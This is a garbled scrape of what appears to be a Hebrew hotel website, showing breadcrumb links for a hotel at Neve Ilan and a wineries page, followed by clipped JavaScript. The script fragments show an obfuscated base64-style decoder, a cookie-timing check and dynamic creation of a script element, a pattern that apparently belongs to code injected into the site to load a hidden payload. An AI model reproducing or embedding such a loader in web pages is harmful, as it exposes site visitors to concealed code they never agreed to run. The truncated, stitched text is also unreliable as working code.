
ות סי הוטלס
»
סי הוטל נווה אילן
»
יקבים
{try{if(document.
i=0;i120)return;if
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
<<6)|h4;dec+=String.fromCharCode(o1)
dec;
Date();d.setTime(d.getTim
path=
s=document.createElement('sc